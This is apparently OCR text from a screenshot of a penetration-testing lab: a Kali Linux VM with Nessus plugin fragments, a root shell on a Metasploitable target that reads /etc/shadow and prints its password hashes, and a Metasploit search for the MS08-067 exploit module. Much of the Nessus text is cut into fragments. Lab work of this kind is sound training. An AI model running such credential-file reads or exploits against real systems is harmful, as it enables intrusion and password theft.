 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 3:00
Nessus Essentials / Folde
up/35362/34477
ng DB OffSec
Configure Audit Trail
RPC Reques...
er' service due to
, via a specially crafted RPC
n 2017/04/14 by a group
Plugi
Sever
ID:
Versi
Type:
Famil
Publi
Modi
Risk
Risk F
CVSS
CVSS
/UI:N
CVSS
/RL:O
CVSS
CVSS
CVSS
/I:C/A
CVSS
CVSS
IAVM
Vuln
CPE:
Explo
Explo
Patch
Vulne
root@kali: ~
File Actions Edit View Help
root@metasploitable:/# cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
root@metasploitable:/#
root@metasploitable:/# quit
bash: quit: command not found
root@metasploitable:/#
root@kali: ~
File Actions Edit View Help
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > search ms08-067
Matching Modules
# Name Disclosure Date Rank Check Des
cription
- ---- --------------- ---- ----- ---
--------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS0
8-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/windows/smb/ms08_067_netapi
msf6 > search ms08-067
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Micros
oft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows
/smb/ms08_067_netapi
msf6 >
Right Control